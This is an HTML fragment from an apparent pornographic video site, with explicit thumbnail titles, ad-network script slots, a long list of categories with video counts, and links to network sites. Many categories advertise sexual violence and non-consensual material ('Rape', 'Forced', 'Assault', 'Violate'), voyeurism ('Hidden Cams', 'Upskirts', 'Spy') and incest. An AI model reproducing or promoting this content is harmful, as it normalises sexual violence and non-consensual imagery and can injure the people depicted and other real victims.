                                <p><i class="la la-play"></i> Indian college girl boobs press in dubai</p>
                                <span><i class="la la-eye"></i> 225</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Sister Finally Gives Up Her Asshole!!</p>
                                <span><i class="la la-eye"></i> 227</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>5167</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>5976</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>82</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>2936</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Assault</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>542</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>2931</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>1864</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2137</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>1685</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>1888</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>5661</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Brutal</a><span><i class="la la-video"></i>5479</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>62</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Bus</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Cash</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Celebrities</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Cheating</a><span><i class="la la-video"></i>207</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Chinese</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Closeups</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>294</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Cosplay</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>395</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1220</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>124</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2152</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>335</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>168</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>3040</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Deflower</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>1997</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Dolls</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Double</a><span><i class="la la-video"></i>385</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> Double Anal</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>1679</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1390</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Filipina</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Flashing</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Foot Fetish</a><span><i class="la la-video"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>7451</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Foursome</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>125</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Full Movie</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Funny</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1007</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Gays</a><span><i class="la la-video"></i>3531</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>475</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Gothic</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>552</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>5015</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>2092</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Hunks</a><span><i class="la la-video"></i>98</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>303</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>402</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>1494</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Ladyboys</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>193</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>585</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>149</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Machine Sex</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>2653</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>793</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>208</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>2093</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Rape</a><span><i class="la la-video"></i>3751</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Ravish</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>337</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>452</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>21841</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Schoolgirl</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Short Hair</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>536</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>492</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Socks</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Son</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>1213</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Sport</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Spy</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Striptease</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Stud</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Swallow</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Tattoos</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1394</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>5808</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thai</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1402</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>582</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Twinks</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Upskirts</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Violate</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Violent</a><span><i class="la la-video"></i>1658</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1620</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Wrestling</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1625</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
